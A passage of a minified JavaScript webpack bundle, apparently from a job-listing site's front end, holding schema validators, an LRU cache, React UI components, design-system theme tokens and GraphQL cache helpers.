eo(e,t,r){return new e({type:"array",element:t,...o.A2(r)})}function ea(e,t,r,n){let a=r instanceof i.W4,l=a?n:r;return new e({type:"tuple",items:t,rest:a?r:null,...o.A2(l)})}function el(e,t,r){let n=o.A2(r);return n.abort??(n.abort=!0),new e({type:"custom",check:"custom",fn:t,...n})}function es(e,t,r){return new e({type:"custom",check:"custom",fn:t,...o.A2(r)})}function eu(e){var t;let r,i=(t=t=>(t.addIssue=e=>{"string"==typeof e?t.issues.push(o.sn(e,t.value,i._zod.def)):(e.fatal&&(e.continue=!1),e.code??(e.code="custom"),e.input??(e.input=t.value),e.inst??(e.inst=i),e.continue??(e.continue=!i._zod.def.abort),t.issues.push(o.sn(e)))},e(t.value,t)),(r=new n.QP({check:"custom",...o.A2(void 0)}))._zod.check=t,r);return i}},35442:(e,t,r)=>{r.d(t,{_:()=>a});var n=r(86070),i=r(4792);let o=[i._E.light,i.Wn.dark].join(" "),a=e=>{let{children:t,theme:r,setDefaultTextTones:i}=e;return(0,n.jsx)("div",{className:`${r}${i?` ${o}`:""}`,children:t})}},35689:(e,t,r)=>{function n(e){return 9===e||32===e}function i(e){return e>=48&&e<=57}function o(e){return e>=97&&e<=122||e>=65&&e<=90}function a(e){return o(e)||95===e}function l(e){return o(e)||i(e)||95===e}r.d(t,{i0:()=>n,un:()=>a,xr:()=>l,yp:()=>i})},36578:(e,t,r)=>{function n(){}r.d(t,{C:()=>i});class i{constructor(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1/0,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:n;this.max=e,this.dispose=t,this.map=new Map,this.newest=null,this.oldest=null}has(e){return this.map.has(e)}get(e){let t=this.getNode(e);return t&&t.value}get size(){return this.map.size}getNode(e){let t=this.map.get(e);if(t&&t!==this.newest){let{older:e,newer:r}=t;r&&(r.older=e),e&&(e.newer=r),t.older=this.newest,t.older.newer=t,t.newer=null,this.newest=t,t===this.oldest&&(this.oldest=r)}return t}set(e,t){let r=this.getNode(e);return r?r.value=t:(r={key:e,value:t,newer:null,older:this.newest},this.newest&&(this.newest.newer=r),this.newest=r,this.oldest=this.oldest||r,this.map.set(e,r),r.value)}clean(){for(;this.oldest&&this.map.size>this.max;)this.delete(this.oldest.key)}delete(e){let t=this.map.get(e);return!!t&&(t===this.newest&&(this.newest=t.older),t===this.oldest&&(this.oldest=t.newer),t.newer&&(t.newer.older=t.older),t.older&&(t.older.newer=t.newer),this.map.delete(e),this.dispose(t.value,e),!0)}}},36930:(e,t,r)=>{r.d(t,{W:()=>u});var n=r(86070),i=r(30758),o=r(13898),a=r(85452),l=r(94548);let s=()=>{},u=e=>{let{weight:t,hitArea:r,id:u,onClick:c=s,data:d,children:f,"aria-controls":p,"aria-expanded":h,"aria-describedby":m,"aria-label":v,tabIndex:g,icon:y,iconPosition:b,...k}=e,w=(0,i.useRef)(null),x=(0,a.m1)({reset:!1,weight:t,hitArea:r}),_=(0,i.useCallback)(e=>{if("Enter"===e.key||" "===e.key){var t;e.preventDefault(),null==(t=w.current)||t.click()}},[w]);return(0,n.jsx)(o.a,{ref:w,role:"button",tabIndex:g??0,component:"span",outline:"focus",onClick:c,onKeyDown:_,"aria-controls":p,"aria-expanded":h,"aria-describedby":m,"aria-label":v,id:u,className:x,...(0,l.a)({data:d,validateRestProps:k}),children:(0,n.jsx)(a.VX,{icon:y,iconPosition:b,children:f})})}},36990:(e,t,r)=>{r.d(t,{n:()=>n});function n(e){try{return e()}catch(e){}}},37418:(e,t,r)=>{r.d(t,{G:()=>i});var n=r(86441);let i=()=>(0,n.j)().space},38019:(e,t,r)=>{r.d(t,{JS:()=>a,c3:()=>s});var n=r(30758),i=r(86070);let o=n.createContext(void 0),a=e=>{let{children:t,language:r,locale:a}=e,l=(0,n.useMemo)(()=>({language:r,locale:a}),[r,a]);return(0,i.jsx)(o.Provider,{value:l,children:t})},l="u"<typeof window;function s(e){let{language:t,locale:r}=(()=>{let e=(0,n.useContext)(o);if(!e)throw Error("Attempted to access translation without Vocab context set. Did you forget to render VocabProvider?");if(!e.language)throw Error("Attempted to access translation without language set. Did you forget to pass language to VocabProvider?");return e})(),[,i]=(0,n.useReducer)(e=>e+1,0),a=e.getLoadedMessages(t,r||t),s=!0;if(!a){if(l)throw Error("Translations not synchronously available on server render. Applying translations dynamically server-side is not supported.");e.load(t).then(()=>{i()}),s=!1}return{ready:s,t:(0,n.useCallback)((e,t)=>{if(!a)return" ";let r=null==a?void 0:a[e];if(!r)return console.error(`Unable to find translation for key "${e}". Possible keys are ${Object.keys(a).map(e=>`"${e}"`).join(", ")}`),"";let i=r.format(t);if(Array.isArray(i))for(let e=0;e<i.length;e++){let t=i[e];"object"==typeof t&&t&&!t.key&&(0,n.isValidElement)(t)&&(i[e]=(0,n.cloneElement)(t,{key:`_vocab-${e}`}))}return i},[a])}}},38179:e=>{e.exports=i,e.exports.isMobile=i,e.exports.default=i;let t=/(android|bb\d+|meego).+mobile|armv7l|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|redmi|series[46]0|samsungbrowser.*mobile|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i,r=/CrOS/,n=/android|ipad|playbook|silk/i;function i(e){e||(e={});let i=e.ua;if(!i&&"u">typeof navigator&&(i=navigator.userAgent),i&&i.headers&&"string"==typeof i.headers["user-agent"]&&(i=i.headers["user-agent"]),"string"!=typeof i)return!1;let o=t.test(i)&&!r.test(i)||!!e.tablet&&n.test(i);return!o&&e.tablet&&e.featureDetect&&navigator&&navigator.maxTouchPoints>1&&-1!==i.indexOf("Macintosh")&&-1!==i.indexOf("Safari")&&(o=!0),o}},38572:(e,t,r)=>{r.d(t,{M:()=>function e(t){let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,l=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];return n.Children.toArray(t).reduce((t,s,u)=>((e=>{if("object"!=typeof e||null===e)return!1;let t=e.$$typeof;return t===i||t===o})(s)&&s.type===a?t.push(...e(s.props.children,r+1,l.concat(s.key||u))):(0,n.isValidElement)(s)?t.push((0,n.cloneElement)(s,{key:l.concat(String(s.key)).join(".")})):("string"==typeof s||"number"==typeof s)&&t.push(s),t),[])}});var n=r(30758);let i=Symbol.for("react.transitional.element"),o=Symbol.for("react.element"),a=Symbol.for("react.fragment")},39333:(e,t,r)=>{r.d(t,{I:()=>a,g:()=>l});var n=r(86070),i=r(30758);let o=(0,i.createContext)({tone:void 0,weight:void 0,size:void 0,maxLines:void 0}),a=e=>{let{size:t,weight:r,tone:a,maxLines:l,children:s}=e,u=(0,i.useMemo)(()=>({size:t,weight:r,tone:a,maxLines:l}),[t,r,a,l]);return(0,n.jsx)(o.Provider,{value:u,children:s})},l=e=>{let{size:t,weight:r,tone:n,maxLines:a}=e,{size:l,weight:s,tone:u,maxLines:c}=(0,i.useContext)(o);return{size:t??l??"standard",weight:r??s??"regular",tone:n??u??"neutral",maxLines:a??c??void 0}}},39748:()=>{},42785:(e,t,r)=>{r.d(t,{$:()=>n});let n={environment:"prod",baseUrls:{graphql:"https://graphql.seek.com",partnerAuth:"https://auth.seek.com"},claimDomains:{globalClaimsDomain:["https://graphql.seek.com","https://test.graphql.seek.com"],anzClaimsDomain:["https://seek.com.au","https://test.api.seek.com.au"]},supportedLocales:[{name:"en-AU",extends:"en"},{name:"th-TH",extends:"th"},{name:"id-ID",extends:"id"},{name:"zh-HK",extends:"zh"}],schemeId:{anz:"seekAnz"}}},44997:(e,t,r)=>{r.d(t,{A_:()=>s,D$:()=>function e(t,r,n){for(var i,a=0,l=r.selections;a<l.length;a++){var s=l[a];if(g(s)){if("__typename"===s.name.value)return t[v(s)]}else i?i.push(s):i=[s]}if("string"==typeof t.__typename)return t.__typename;if(i)for(var u=0,c=i;u<c.length;u++){var s=c[u],d=e(t,(0,o.HQ)(s,n).selectionSet,n);if("string"==typeof d)return d}},Ii:()=>d,J:()=>c,Kc:()=>u,MB:()=>m,WU:()=>l,dt:()=>g,kd:()=>y,o5:()=>h,ue:()=>v});var n=r(74710),i=r(91159),o=r(48450),a=r(99300);function l(e){return{__ref:String(e)}}function s(e){return!!(e&&"object"==typeof e&&"string"==typeof e.__ref)}function u(e){return(0,i.U)(e)&&"Document"===e.kind&&Array.isArray(e.definitions)}function c(e,t,r,i){if("IntValue"===r.kind||"FloatValue"===r.kind)e[t.value]=Number(r.value);else if("BooleanValue"===r.kind||"StringValue"===r.kind)e[t.value]=r.value;else if("ObjectValue"===r.kind){var o={};r.fields.map(function(e){return c(o,e.name,e.value,i)}),e[t.value]=o}else if("Variable"===r.kind){var a=(i||{})[r.name.value];e[t.value]=a}else if("ListValue"===r.kind)e[t.value]=r.values.map(function(e){var r={};return c(r,t,e,i),r[t.value]});else if("EnumValue"===r.kind)e[t.value]=r.value;else if("NullValue"===r.kind)e[t.value]=null;else throw(0,n.vA)(124,t.value,r.kind)}function d(e,t){var r=null;e.directives&&(r={},e.directives.forEach(function(e){r[e.name.value]={},e.arguments&&e.arguments.forEach(function(n){var i=n.name,o=n.value;return c(r[e.name.value],i,o,t)})}));var n=null;return e.arguments&&e.arguments.length&&(n={},e.arguments.forEach(function(e){var r=e.name,i=e.value;return c(n,r,i,t)})),h(e.name.value,n,r)}var f=["connection","include","skip","client","rest","export","nonreactive"],p=a.M,h=Object.assign(function(e,t,r){if(t&&r&&r.connection&&r.connection.key)if(!r.connection.filter||!(r.connection.filter.length>0))return r.connection.key;else{var n=r.connection.filter?r.connection.filter:[];n.sort();var i={};return n.forEach(function(e){i[e]=t[e]}),"".concat(r.connection.key,"(").concat(p(i),")")}var o=e;if(t){var a=p(t);o+="(".concat(a,")")}return r&&Object.keys(r).forEach(function(e){-1===f.indexOf(e)&&(r[e]&&Object.keys(r[e]).length?o+="@".concat(e,"(").concat(p(r[e]),")"):o+="@".concat(e))}),o},{setStringify:function(e){var t=p;return p=e,t}});function m(e,t){if(e.arguments&&e.arguments.length){var r={};return e.arguments.forEach(function(e){return c(r,e.name,e.value,t)}),r}return null}function v(e){return e.alias?e.alias.value:e.name.value}function g(e){return"Field"===e.kind}function y(e){return"InlineFragment"===e.kind}},45283:(e,t,r)=>{r.d(t,{AC:()=>O,Ak:()=>s,Gl:()=>i,K3:()=>y,OI:()=>k,Os:()=>c,Rp:()=>f,Yj:()=>q,Z0:()=>o,Zg:()=>p,Zv:()=>j,ai:()=>A,fO:()=>l,gF:()=>n,hQ:()=>w,kB:()=>S,kM:()=>a,l7:()=>g,nd:()=>E,p0:()=>u,p6:()=>_,r0:()=>b,uR:()=>d,uX:()=>h,ug:()=>m,w$:()=>C,zM:()=>T,zr:()=>v});let n=/^[cC][^\s-]{8,}$/,i=/^[0-9a-z]+$/,o=/^[0-9A-HJKMNP-TV-Za-hjkmnp-tv-z]{26}$/,a=/^[0-9a-vA-V]{20}$/,l=/^[A-Za-z0-9]{27}$/,s=/^[a-zA-Z0-9_-]{21}$/,u=/^P(?:(\d+W)|(?!.*W)(?=\d|T\d)(\d+Y)?(\d+M)?(\d+D)?(T(?=\d)(\d+H)?(\d+M)?(\d+([.,]\d+)?S)?)?)$/,c=/^([0-9a-fA-F]{8}-[0-9a-fA-F]{4}-[0-9a-fA-F]{4}-[0-9a-fA-F]{4}-[0-9a-fA-F]{12})$/,d=e=>e?RegExp(`^([0-9a-fA-F]{8}-[0-9a-fA-F]{4}-${e}[0-9a-fA-F]{3}-[89abAB][0-9a-fA-F]{3}-[0-9a-fA-F]{12})$`):/^([0-9a-fA-F]{8}-[0-9a-fA-F]{4}-[1-8][0-9a-fA-F]{3}-[89abAB][0-9a-fA-F]{3}-[0-9a-fA-F]{12}|00000000-0000-0000-0000-000000000000)$/,f=/^(?!\.)(?!.*\.\.)([A-Za-z0-9_'+\-\.]*)[A-Za-z0-9_+-]@([A-Za-z0-9][A-Za-z0-9\-]*\.)+[A-Za-z]{2,}$/;function p(){return RegExp("^(\\p{Extended_Pictographic}|\\p{Emoji_Component})+$","u")}let h=/^(?:(?:25[0-5]|2[0-4][0-9]|1[0-9][0-9]|[1-9][0-9]|[0-9])\.){3}(?:25[0-5]|2[0-4][0-9]|1[0-9][0-9]|[1-9][0-9]|[0-9])$/,m=/^(([0-9a-fA-F]{1,4}:){7}[0-9a-fA-F]{1,4}|::|([0-9a-fA-F]{1,4})?::([0-9a-fA-F]{1,4}:?){0,6})$/,v=/^((25[0-5]|2[0-4][0-9]|1[0-9][0-9]|[1-9][0-9]|[0-9])\.){3}(25[0-5]|2[0-4][0-9]|1[0-9][0-9]|[1-9][0-9]|[0-9])\/([0-9]|[1-2][0-9]|3[0-2])$/,g=/^(([0-9a-fA-F]{1,4}:){7}[0-9a-fA-F]{1,4}|::|([0-9a-fA-F]{1,4})?::([0-9a-fA-F]{1,4}:?){0,6})\/(12[0-8]|1[01][0-9]|[1-9]?[0-9])$/,y=/^$|^(?:[0-9a-zA-Z+/]{4})*(?:(?:[0-9a-zA-Z+/]{2}==)|(?:[0-9a-zA-Z+/]{3}=))?$/,b=/^[A-Za-z0-9_-]*$/,k=/^(?=.{1,253}\.?$)[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[-0-9a-zA-Z]{0,61}[0-9a-zA-Z])?)*\.?$/,w=/^\+(?:[0-9]){6,14}[0-9]$/,x="(?:(?:\\d\\d[2468][048]|\\d\\d[13579][26]|\\d\\d0[48]|[02468][048]00|[13579][26]00)-02-29|\\d{4}-(?:(?:0[13578]|1[02])-(?:0[1-9]|[12]\\d|3[01])|(?:0[469]|11)-(?:0[1-9]|[12]\\d|30)|(?:02)-(?:0[1-9]|1\\d|2[0-8])))",_=RegExp(`^${x}$`);function z(e){let t="(?:[01]\\d|2[0-3]):[0-5]\\d";return"number"==typeof e.precision?-1===e.precision?`${t}`:0===e.precision?`${t}:[0-5]\\d`:`${t}:[0-5]\\d\\.\\d{${e.precision}}`:`${t}(?::[0-5]\\d(?:\\.\\d+)?)?`}function S(e){return RegExp(`^${z(e)}$`)}function C(e){let t=z({precision:e.precision}),r=["Z"];e.local&&r.push(""),e.offset&&r.push("([+-](?:[01]\\d|2[0-3]):[0-5]\\d)");let n=`${t}(?:${r.join("|")})`;return RegExp(`^${x}T(?:${n})$`)}let q=e=>{let t=e?`[\\s\\S]{${(null==e?void 0:e.minimum)??0},${(null==e?void 0:e.maximum)??""}}`:"[\\s\\S]*";return RegExp(`^${t}$`)},E=/^\d+$/,A=/^-?\d+(?:\.\d+)?/i,T=/true|false/i,O=/^[^A-Z]*$/,j=/^[^a-z]*$/},45925:(e,t,r)=>{r.d(t,{$:()=>l});var n=r(86070),i=r(13898),o=r(15916);let a=e=>{let{title:t,titleId:r,...i}=e;return(0,n.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",xmlSpace:"preserve",focusable:"false",fill:"currentColor",width:16,height:16,"aria-labelledby":r,...i,children:[t?(0,n.jsx)("title",{id:r,children:t}):null,(0,n.jsx)("path",{d:"M12 1C5.9 1 1 5.9 1 12s4.9 11 11 11 11-4.9 11-11S18.1 1 12 1zm0 20c-5 0-9-4-9-9s4-9 9-9 9 4 9 9-4 9-9 9z"}),(0,n.jsx)("path",{d:"M15.3 9.3 11 13.6l-1.3-1.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l2 2c.2.2.5.3.7.3s.5-.1.7-.3l5-5c.4-.4.4-1 0-1.4s-1-.4-1.4 0z"})]})},l=e=>(0,n.jsx)(o.T,{...e,children:e=>(0,n.jsx)(i.a,{component:a,...e})})},46005:(e,t,r)=>{r.d(t,{o:()=>c});var n=r(86070),i=r(89579),o=r(13898),a=r(26494);r(86476),r(33445);let l=e=>{let{children:t,lines:r}=e;return(0,n.jsx)(o.a,{component:"span",className:["f10zua2 zm7prq4x zm7prq0 zm7prqr",r>1?"f10zua4":void 0],style:r>1?(0,a.D)({"var(--f10zua3)":String(r)}):void 0,children:t})};var s=r(94548),u=r(57160);let c=e=>{let{id:t,component:r="span",className:a,align:c,maxLines:d,icon:f,data:p,children:h,...m}=e,v="number"==typeof d,g=v?(0,n.jsx)(l,{lines:d,children:h}):h;return(0,n.jsx)(o.a,{id:t,display:"block",component:r,textAlign:c,className:[a,v?"f10zua0":void 0],minWidth:v?0:void 0,...(0,s.a)({data:p,validateRestProps:m}),children:f?(0,n.jsxs)(o.a,{component:"span",display:"flex",justifyContent:(0,i.F)(c),children:[(0,n.jsx)(o.a,{component:"span",display:"block",paddingRight:u.e,flexGrow:0,flexShrink:0,minWidth:0,textAlign:c,children:f}),(0,n.jsx)(o.a,{component:"span",display:"block",minWidth:0,children:g})]}):g})}},46017:(e,t,r)=>{r.d(t,{U:()=>i});var n=r(4792);function i(e){let{weight:t="regular",size:r="standard",tone:i="neutral",baseline:o}=e;return[n.mw,n.Wy[t],n.rR[i],(o?n.J3:n.az)[r]]}},47035:(e,t,r)=>{r.d(t,{f:()=>n});var n={space:{gutter:"var(--rkf6hi0)",xxsmall:"var(--rkf6hi1)",xsmall:"var(--rkf6hi2)",small:"var(--rkf6hi3)",medium:"var(--rkf6hi4)",large:"var(--rkf6hi5)",xlarge:"var(--rkf6hi6)",xxlarge:"var(--rkf6hi7)",xxxlarge:"var(--rkf6hi8)"},touchableSize:"var(--rkf6hi9)",grid:"var(--rkf6hia)",borderRadius:{small:"var(--rkf6hib)",standard:"var(--rkf6hic)",large:"var(--rkf6hid)",xlarge:"var(--rkf6hie)"},borderColor:{brandAccent:"var(--rkf6hif)",brandAccentLight:"var(--rkf6hig)",caution:"var(--rkf6hih)",cautionLight:"var(--rkf6hii)",critical:"var(--rkf6hij)",criticalLight:"var(--rkf6hik)",field:"var(--rkf6hil)",focus:"var(--rkf6him)",formAccent:"var(--rkf6hin)",formAccentLight:"var(--rkf6hio)",info:"var(--rkf6hip)",infoLight:"var(--rkf6hiq)",neutral:"var(--rkf6hir)",neutralInverted:"var(--rkf6his)",neutralLight:"var(--rkf6hit)",positive:"var(--rkf6hiu)",positiveLight:"var(--rkf6hiv)",promote:"var(--rkf6hiw)",promoteLight:"var(--rkf6hix)"},borderWidth:{standard:"var(--rkf6hiy)",large:"var(--rkf6hiz)"},focusRingSize:"var(--rkf6hi10)",contentWidth:{xsmall:"var(--rkf6hi11)",small:"var(--rkf6hi12)",medium:"var(--rkf6hi13)",large:"var(--rkf6hi14)"},foregroundColor:{brandAccent:"var(--rkf6hi15)",brandAccentLight:"var(--rkf6hi16)",caution:"var(--rkf6hi17)",cautionLight:"var(--rkf6hi18)",critical:"var(--rkf6hi19)",criticalLight:"var(--rkf6hi1a)",formAccent:"var(--rkf6hi1b)",formAccentLight:"var(--rkf6hi1c)",info:"var(--rkf6hi1d)",infoLight:"var(--rkf6hi1e)",link:"var(--rkf6hi1f)",linkHover:"var(--rkf6hi1g)",linkLight:"var(--rkf6hi1h)",linkVisited:"var(--rkf6hi1i)",linkLightVisited:"var(--rkf6hi1j)",neutral:"var(--rkf6hi1k)",neutralInverted:"var(--rkf6hi1l)",positive:"var(--rkf6hi1m)",positiveLight:"var(--rkf6hi1n)",promote:"var(--rkf6hi1o)",promoteLight:"var(--rkf6hi1p)",secondary:"var(--rkf6hi1q)",secondaryInverted:"var(--rkf6hi1r)"},backgroundColor:{body:"var(--rkf6hi1s)",bodyDark:"var(--rkf6hi1t)",brand:"var(--rkf6hi1u)",brandAccent:"var(--rkf6hi1v)",brandAccentActive:"var(--rkf6hi1w)",brandAccentHover:"var(--rkf6hi1x)",brandAccentSoft:"var(--rkf6hi1y)",brandAccentSoftActive:"var(--rkf6hi1z)",brandAccentSoftHover:"var(--rkf6hi20)",caution:"var(--rkf6hi21)",cautionLight:"var(--rkf6hi22)",critical:"var(--rkf6hi23)",criticalActive:"var(--rkf6hi24)",criticalHover:"var(--rkf6hi25)",criticalLight:"var(--rkf6hi26)",criticalSoft:"var(--rkf6hi27)",criticalSoftActive:"var(--rkf6hi28)",criticalSoftHover:"var(--rkf6hi29)",formAccent:"var(--rkf6hi2a)",formAccentActive:"var(--rkf6hi2b)",formAccentHover:"var(--rkf6hi2c)",formAccentSoft:"var(--rkf6hi2d)",formAccentSoftActive:"var(--rkf6hi2e)",formAccentSoftHover:"var(--rkf6hi2f)",info:"var(--rkf6hi2g)",infoLight:"var(--rkf6hi2h)",neutral:"var(--rkf6hi2i)",neutralActive:"var(--rkf6hi2j)",neutralHover:"var(--rkf6hi2k)",neutralLight:"var(--rkf6hi2l)",neutralSoft:"var(--rkf6hi2m)",neutralSoftActive:"var(--rkf6hi2n)",neutralSoftHover:"var(--rkf6hi2o)",positive:"var(--rkf6hi2p)",positiveLight:"var(--rkf6hi2q)",promote:"var(--rkf6hi2r)",promoteLight:"var(--rkf6hi2s)",surface:"var(--rkf6hi2t)",surfaceDark:"var(--rkf6hi2u)"},fontFamily:"var(--rkf6hi2v)",fontMetrics:{capHeight:"var(--rkf6hi2w)",ascent:"var(--rkf6hi2x)",descent:"var(--rkf6hi2y)",lineGap:"var(--rkf6hi2z)",unitsPerEm:"var(--rkf6hi30)"},textSize:{xsmall:{mobile:{fontSize:"var(--rkf6hi31)",lineHeight:"var(--rkf6hi32)",capHeight:"var(--rkf6hi33)",capsizeTrims:{capHeightTrim:"var(--rkf6hi34)",baselineTrim:"var(--rkf6hi35)"}},tablet:{fontSize:"var(--rkf6hi36)",lineHeight:"var(--rkf6hi37)",capHeight:"var(--rkf6hi38)",capsizeTrims:{capHeightTrim:"var(--rkf6hi39)",baselineTrim:"var(--rkf6hi3a)"}}},small:{mobile:{fontSize:"var(--rkf6hi3b)",lineHeight:"var(--rkf6hi3c)",capHeight:"var(--rkf6hi3d)",capsizeTrims:{capHeightTrim:"var(--rkf6hi3e)",baselineTrim:"var(--rkf6hi3f)"}},tablet:{fontSize:"var(--rkf6hi3g)",lineHeight:"var(--rkf6hi3h)",capHeight:"var(--rkf6hi3i)",capsizeTrims:{capHeightTrim:"var(--rkf6hi3j)",baselineTrim:"var(--rkf6hi3k)"}}},standard:{mobile:{fontSize:"var(--rkf6hi3l)",lineHeight:"var(--rkf6hi3m)",capHeight:"var(--rkf6hi3n)",capsizeTrims:{capHeightTrim:"var(--rkf6hi3o)",baselineTrim:"var(--rkf6hi3p)"}},tablet:{fontSize:"var(--rkf6hi3q)",lineHeight:"var(--rkf6hi3r)",capHeight:"var(--rkf6hi3s)",capsizeTrims:{capHeightTrim:"var(--rkf6hi3t)",baselineTrim:"var(--rkf6hi3u)"}}},large:{mobile:{fontSize:"var(--rkf6hi3v)",lineHeight:"var(--rkf6hi3w)",capHeight:"var(--rkf6hi3x)",capsizeTrims:{capHeightTrim:"var(--rkf6hi3y)",baselineTrim:"var(--rkf6hi3z)"}},tablet:{fontSize:"var(--rkf6hi40)",lineHeight:"var(--rkf6hi41)",capHeight:"var(--rkf6hi42)",capsizeTrims:{capHeightTrim:"var(--rkf6hi43)",baselineTrim:"var(--rkf6hi44)"}}}},textWeight:{regular:"var(--rkf6hi45)",medium:"var(--rkf6hi46)",strong:"var(--rkf6hi47)"},headingLevel:{1:{mobile:{fontSize:"var(--rkf6hi48)",lineHeight:"var(--rkf6hi49)",capHeight:"var(--rkf6hi4a)",capsizeTrims:{capHeightTrim:"var(--rkf6hi4b)",baselineTrim:"var(--rkf6hi4c)"}},tablet:{fontSize:"var(--rkf6hi4d)",lineHeight:"var(--rkf6hi4e)",capHeight:"var(--rkf6hi4f)",capsizeTrims:{capHeightTrim:"var(--rkf6hi4g)",baselineTrim:"var(--rkf6hi4h)"}}},2:{mobile:{fontSize:"var(--rkf6hi4i)",lineHeight:"var(--rkf6hi4j)",capHeight:"var(--rkf6hi4k)",capsizeTrims:{capHeightTrim:"var(--rkf6hi4l)",baselineTrim:"var(--rkf6hi4m)"}},tablet:{fontSize:"var(--rkf6hi4n)",lineHeight:"var(--rkf6hi4o)",capHeight:"var(--rkf6hi4p)",capsizeTrims:{capHeightTrim:"var(--rkf6hi4q)",baselineTrim:"var(--rkf6hi4r)"}}},3:{mobile:{fontSize:"var(--rkf6hi4s)",lineHeight:"var(--rkf6hi4t)",capHeight:"var(--rkf6hi4u)",capsizeTrims:{capHeightTrim:"var(--rkf6hi4v)",baselineTrim:"var(--rkf6hi4w)"}},tablet:{fontSize:"var(--rkf6hi4x)",lineHeight:"var(--rkf6hi4y)",capHeight:"var(--rkf6hi4z)",capsizeTrims:{capHeightTrim:"var(--rkf6hi50)",baselineTrim:"var(--rkf6hi51)"}}},4:{mobile:{fontSize:"var(--rkf6hi52)",lineHeight:"var(--rkf6hi53)",capHeight:"var(--rkf6hi54)",capsizeTrims:{capHeightTrim:"var(--rkf6hi55)",baselineTrim:"var(--rkf6hi56)"}},tablet:{fontSize:"var(--rkf6hi57)",lineHeight:"var(--rkf6hi58)",capHeight:"var(--rkf6hi59)",capsizeTrims:{capHeightTrim:"var(--rkf6hi5a)",baselineTrim:"var(--rkf6hi5b)"}}}},headingWeight:{weak:"var(--rkf6hi5c)",regular:"var(--rkf6hi5d)"},linkDecoration:"var(--rkf6hi5e)",inlineFieldSize:{standard:"var(--rkf6hi5f)",small:"var(--rkf6hi5g)"},transition:{fast:"var(--rkf6hi5h)",touchable:"var(--rkf6hi5i)"},transform:{touchable:"var(--rkf6hi5j)"},shadow:{small:"var(--rkf6hi5k)",medium:"var(--rkf6hi5l)",large:"var(--rkf6hi5m)"}}},48450:(e,t,r)=>{r.d(t,{HQ:()=>s,JG:()=>l,ct:()=>a,s6:()=>u});var n=r(52678),i=r(74710),o=r(2056);function a(e,t){var r=t,o=[];return e.definitions.forEach(function(e){if("OperationDefinition"===e.kind)throw(0,i.vA)(113,e.operation,e.name?" named '".concat(e.name.value,"'"):"");"FragmentDefinition"===e.kind&&o.push(e)}),void 0===r&&((0,i.V1)(1===o.length,114,o.length),r=o[0].name.value),(0,n.Cl)((0,n.Cl)({},e),{definitions:(0,n.fX)([{kind:"OperationDefinition",operation:"query",selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:r}}]}}],e.definitions,!0)})}function l(e){void 0===e&&(e=[]);var t={};return e.forEach(function(e){t[e.name.value]=e}),t}function s(e,t){switch(e.kind){case"InlineFragment":return e;case"FragmentSpread":var r=e.name.value;if("function"==typeof t)return t(r);var n=t&&t[r];return(0,i.V1)(n,115,r),n||null;default:return null}}function u(e){var t=!0;return(0,o.YR)(e,{FragmentSpread:function(e){if(!(t=!!e.directives&&e.directives.some(function(e){return"unmask"===e.name.value})))return o.sP}}),t}},49331:(e,t,r)=>{r.d(t,{d:()=>n});let n=(0,r(30758).createContext)({collapseMobile:!1,collapseTablet:!1,collapseDesktop:!1,mobileSpace:"none",tabletSpace:"none",desktopSpace:"none",wideSpace:"none",align:"left",component:"div"})},49551:(e,t,r)=>{r.d(t,{h:()=>n});let n=(0,r(30758).createContext)(null)},49808:(e,t,r)=>{r.d(t,{D_:()=>a,cM:()=>s,ep:()=>l,tQ:()=>u});var n=r(52678),i=r(76213),o={};function a(e,t){o[e]=t}var l=!1!==globalThis.__DEV__?function(){var e,t,r,a,l;if(!1===globalThis.__DEV__)throw Error("only supported in development mode");return{limits:Object.fromEntries(Object.entries({parser:1e3,canonicalStringify:1e3,print:2e3,"documentTransform.cache":2e3,"queryManager.getDocumentInfo":2e3,"PersistedQueryLink.persistedQueryHashes":2e3,"fragmentRegistry.transform":2e3,"fragmentRegistry.lookup":1e3,"fragmentRegistry.findFragmentSpreads":4e3,"cache.fragmentQueryDocuments":1e3,"removeTypenameFromVariables.getVariableDefinitions":2e3,"inMemoryCache.maybeBroadcastWatch":5e3,"inMemoryCache.executeSelectionSet":5e4,"inMemoryCache.executeSubSelectedArray":1e4}).map(function(e){var t=e[0],r=e[1];return[t,i.v[t]||r]})),sizes:(0,n.Cl)({print:null==(e=o.print)?void 0:e.call(o),parser:null==(t=o.parser)?void 0:t.call(o),canonicalStringify:null==(r=o.canonicalStringify)?void 0:r.call(o),links:function e(t){var r;return t?(0,n.fX)((0,n.fX)([null==(r=null==t?void 0:t.getMemoryInternals)?void 0:r.call(t)],e(null==t?void 0:t.left),!0),e(null==t?void 0:t.right),!0).filter(f):[]}(this.link),queryManager:{getDocumentInfo:this.queryManager.transformCache.size,documentTransforms:p(this.queryManager.documentTransform)}},null==(l=(a=this.cache).getMemoryInternals)?void 0:l.call(a))}}:void 0,s=!1!==globalThis.__DEV__?function(){var e=this.config.fragments;return(0,n.Cl)((0,n.Cl)({},c.apply(this)),{addTypenameDocumentTransform:p(this.addTypenameTransform),inMemoryCache:{executeSelectionSet:d(this.storeReader.executeSelectionSet),executeSubSelectedArray:d(this.storeReader.executeSubSelectedArray),maybeBroadcastWatch:d(this.maybeBroadcastWatch)},fragmentRegistry:{findFragmentSpreads:d(null==e?void 0:e.findFragmentSpreads),lookup:d(null==e?void 0:e.lookup),transform:d(null==e?void 0:e.transform)}})}:void 0,u=!1!==globalThis.__DEV__?c:void 0;function c(){return{cache:{fragmentQueryDocuments:d(this.getFragmentDoc)}}}function d(e){return e&&"dirtyKey"in e?e.size:void 0}function f(e){return null!=e}function p(e){return(function e(t){return t?(0,n.fX)((0,n.fX)([d(null==t?void 0:t.performWork)],e(null==t?void 0:t.left),!0),e(null==t?void 0:t.right),!0).filter(f):[]})(e).map(function(e){return{cache:e}})}},50769:(e,t,r)=>{r.d(t,{V1:()=>g,vA:()=>y});var n,i=r(52678),o="Invariant 